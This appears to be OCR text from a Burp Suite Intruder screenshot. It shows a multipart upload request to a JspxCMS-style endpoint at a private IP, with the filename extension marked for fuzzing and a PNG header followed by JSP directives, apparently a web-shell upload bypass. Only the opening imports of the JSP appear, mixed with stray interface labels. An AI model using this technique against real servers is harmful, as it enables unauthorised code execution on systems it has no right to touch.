 Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.0.123:8088 Update Host header to match target
Add §
Clear §
Auto §
Refresh
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://10.10.0.123:8088/inc/upload/postfile.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: _jspxcms=db9ccfd317734b4794570a349fcee193; JSESSIONID=257792B61731CE05511D31B9AFD38EE4
14 Connection: close
15
16 ------WebKitFormBoundary8WxocEmRdH4KHjje
17 Content-Disposition: form-data; name="files"; filename="gg.§png§"
18 Content-Type: image/png
19
20 PNG
21
22 <%@ page contentType="text/html; charset=GBK" %>
23 <%@ page import="java.io.*"%>
24 <%@ page import="java.util.Map"%>
25 <%@ page import="java.util.HashMap"%>
26 <%@ page import="java.nio.charset.Charset"%>
27 <%@ page import="java.util.regex.*"%>
Search...
0 m
拼 中 简
1 payload position
Length: 57335